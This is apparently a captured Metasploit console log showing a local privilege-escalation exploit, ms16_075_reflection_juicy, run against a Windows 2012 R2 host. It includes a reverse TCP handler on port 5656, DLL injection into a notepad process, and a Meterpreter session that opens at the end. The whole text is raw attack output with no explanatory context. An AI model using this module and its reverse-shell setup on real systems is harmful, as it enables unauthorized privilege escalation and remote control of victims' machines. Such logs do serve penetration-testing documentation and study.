 msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to :- -
[*] Started reverse TCP handler on 0.0.0.0:5656
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 30436 launched.
[*] Reflectively injecting the exploit DLL into 30436...
[*] Injecting exploit into 30436...
[*] Exploit injected. Injecting exploit configuration into 30436...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (206403 bytes) to
[*] Meterpreter session 7 opened ( 5656 -> at 2020-04-09 17:35:55 +0800
meterpreter >